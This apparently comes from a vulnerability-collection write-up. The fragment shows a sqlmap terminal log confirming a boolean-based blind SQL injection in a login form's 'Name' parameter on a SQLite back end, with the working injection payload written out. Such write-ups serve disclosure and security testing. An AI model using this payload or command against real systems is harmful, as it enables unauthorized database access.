 [root@VM-0-16-centos ~]# sqlmap -r sql-1.txt -p Name --risk 3
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.3#pip}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
sponsible for any misuse or damage caused by this program
[*] starting @ 13:41:04 /2021-04-21/
[13:41:04] [INFO] parsing HTTP request from 'sql-1.txt'
[13:41:04] [INFO] resuming back-end DBMS 'sqlite'
[13:41:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Name=admin' AND 6604=6604 AND 'Toux'='Toux&Pass=123
---
[13:41:04] [INFO] the back-end DBMS is SQLite
PeiQi 文库